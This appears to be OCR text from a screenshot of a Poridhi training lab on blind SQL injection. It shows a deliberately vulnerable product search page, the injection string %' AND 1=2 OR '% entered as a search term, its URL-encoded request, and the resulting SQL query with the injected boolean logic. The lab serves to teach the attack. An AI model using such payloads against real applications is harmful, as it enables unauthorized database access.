 Poridhi
Blind SQLi
https://678aa840859cc728c0ad9211-lb-367.bm-east.lab.poridhi.io/?search=%25...
3
Product Store
Product Search
Search for products by name or category.
%' AND 1=2 OR '%
Search
Clear
No products found. Try a different search term.
Query Information
Total results: 0
Search term: %' AND 1=2 OR '%
Current URL
https://678aa840859cc728c0ad9211-lb-
367.bm-east.lab.poridhi.io/?
search=%25%27+AND+1%3D2+OR+%27%25
Executed SQL Query
SELECT id, name, category, price, description FROM products WHERE name LIKE '%%'
AND 1=2 OR '%%'